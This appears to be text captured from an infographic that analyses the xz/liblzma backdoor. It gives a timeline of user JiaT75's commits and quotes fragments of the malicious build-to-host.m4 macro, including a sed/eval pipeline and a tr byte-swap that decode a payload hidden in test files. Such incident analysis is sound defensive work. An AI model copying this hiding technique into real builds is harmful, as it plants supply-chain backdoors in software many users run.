 Github Activity Summary (user: JiaT75)
Andrew Denner
Repository:
https://github.com/tukaani-project/xz
JiaT75's first commit
to the XZ repo
2022-02-06
PR opened in oss-fuzz to
disable ifunc for fuzzing
builds. Allegedly to mask the
malicious changes.
2023-07-08
Obfuscated/encrypted stages binary backdoor
hidden in two test files:
• tests/files/bad-3-corrupt_lzma2.xz
• tests/files/good-large_compressed.lzma.
2024-03-09
2021
User Jia Tan (JiaT75)
creates his Github Account
2023-06-28
Potential infrastructure testing:
liblzma: "Add ifunc implementation
to crc64_fast.c."
2024-02-16
Malicious "build-to-host.m4" file added
to .gitignore, later incorporated to the
package release.
xz/libzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File